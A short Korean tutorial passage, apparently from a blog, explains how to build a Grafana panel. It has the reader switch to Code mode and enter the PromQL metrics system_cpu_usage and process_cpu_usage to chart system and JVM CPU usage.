
- 패널의 정보를 입력할 수 있는 화면이 나타난다.
- 아래에 보면
Run queries버튼 오른쪽에Builder,Code라는 버튼이 보이는데,Code를 선택하자.

Enter a PromQL query...이라는 부분에메트릭을 입력하면 된다
- 중앙의
CPU 메트릭 만들기system_cpu_usage:시스템의 CPU 사용량process_cpu_usage:JVM프로세스 CPU 사용량
PromQL에system_cpu_usage를 입력하고Run queries버튼을 선택

- 화면 하단의
+ Add Query버튼을 선택 후PromQL에process_cpu_usage를 입력하고Run queries버튼을 선택
